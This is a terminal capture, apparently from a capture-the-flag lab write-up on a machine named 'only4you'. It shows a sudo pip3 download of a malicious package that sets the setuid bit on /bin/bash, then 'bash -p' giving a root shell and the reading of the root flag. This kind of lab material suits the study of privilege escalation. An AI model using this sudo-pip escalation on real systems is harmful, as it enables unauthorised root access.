 john@only4you:~$ sudo /usr/bin/pip3 download http://127.0.0.1:3000/john/Test/raw/master/this_is_fine_wuzzi-0.0.1.tar.gz
Collecting http://127.0.0.1:3000/john/Test/raw/master/this_is_fine_wuzzi-0.0.1.tar.gz
  Downloading http://127.0.0.1:3000/john/Test/raw/master/this_is_fine_wuzzi-0.0.1.tar.gz
     - 2.8 kB 6.9 MB/s
  Saved ./this_is_fine_wuzzi-0.0.1.tar.gz
Successfully downloaded this-is-fine-wuzzi
john@only4you:~$ ls -la /bin/bash
-rwsr-sr-x 1 root root 1183448 Apr 18  2022 /bin/bash
john@only4you:~$ bash -p
bash-5.0# id
uid=1000(john) gid=1000(john) euid=0(root) egid=0(root) groups=0(root),1000(john)
bash-5.0# cat /root/root.txt
a308872a60c387eb928c5aca0898835e
bash-5.0#